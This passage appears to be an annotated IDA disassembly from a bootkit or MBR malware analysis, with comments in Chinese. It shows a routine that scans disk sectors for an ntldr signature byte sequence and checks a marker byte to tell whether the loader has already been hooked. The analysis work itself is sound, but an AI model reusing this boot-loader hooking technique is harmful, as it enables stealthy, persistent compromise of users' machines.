 eg000:009A loc_9A: ; CODE XREF: seg000:0094↑j
eg000:009A 85 C0 test ax, ax ; ax 扇区数
eg000:009C 75 01 jnz short loc_9F ; 判断扇区数当不为0直接跳转到loc_9F
eg000:009E 40 inc ax ; 当扇区数为0时，自加1，ax++，保证至少遍历一个扇区
eg000:009F
eg000:009F loc_9F: ; CODE XREF: seg000:009C↑j
eg000:009F 8B C8 mov cx, ax ; 将扇区赋值给cx
eg000:00A1 B0 8B mov al, 8Bh ; al = 8B，设置要搜索的字符为8B
eg000:00A3 C1 E1 09 shl cx, 9 ; 设置循环次数，并换算为扇区的计量单位 cx*512
eg000:00A6 8B FB mov di, bx ; di = bx，从di = bx指定的扇区中搜索字符8B
eg000:00A8 60 pusha
eg000:00A9
eg000:00A9 loc_A9: ; CODE XREF: seg000:00B5↓j
eg000:00A9 ; seg000:00BD↓j ...
eg000:00A9 F2 AE repne scasb ; 遍历匹配8B
eg000:00AB 75 47 jnz short loc_F4 ; 检测 ntldr 特征序列8B F0 85 F6 74 21 80 3D
eg000:00AB ; 当满足时跳转到loc_CB去执行
eg000:00AD 66 26 81 3D F0 85+ cmp dword ptr es:[di], 74F685F0h
eg000:00B5 75 F2 jnz short loc_A9 ; 遍历匹配8B
eg000:00B7 26 81 7D 05 80 3D cmp word ptr es:[di+5], 3D80h
eg000:00BD 75 EA jnz short loc_A9 ; 遍历匹配8B
eg000:00BF 26 8A 45 04 mov al, es:[di+4]
eg000:00C3 3C 21 cmp al, 21h ; '!' ; 21为未被感染标记，检测是否被hooked
eg000:00C5 74 04 jz short loc_CB ; si = 20Bh
eg000:00C7 3C 22 cmp al, 22h ; '"' ; 当为22时，重新遍历
eg000:00C9 75 DE jnz short loc_A9 ; 从新遍历